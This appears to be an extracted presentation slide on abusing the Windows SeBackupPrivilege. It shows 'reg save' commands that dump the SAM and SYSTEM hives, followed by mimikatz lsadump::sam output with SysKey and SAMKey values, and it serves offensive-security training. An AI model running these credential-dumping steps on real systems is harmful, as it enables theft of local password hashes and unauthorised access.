 SeBackupPrivilege
➔ “Allows the user to circumvent file and directory permissions to backup the system.
The privilege is selected only when the application attempts to access through the
NTFS backup application interface. Otherwise normal file and directory permissions
apply.”
➔ With this  privilege you can easily backup Windows registry and use third party tools
for extracting local NTLM hashes
◆ reg save HKLM\SYSTEM c:\temp\system.hive
◆ Reg save HKLM\SAM c:\temp\sam.hive
.#####.   mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /system:system.hive /sam:sam.hive
Domain : SERVER1
SysKey : 7aceaeb8af92d24bc9cb983bf7fd3ae8
Local SID : S-1-5-21-2957476088-2105829066-1834118116
SAMKey : 1dc132a85580959eb39bf54163714151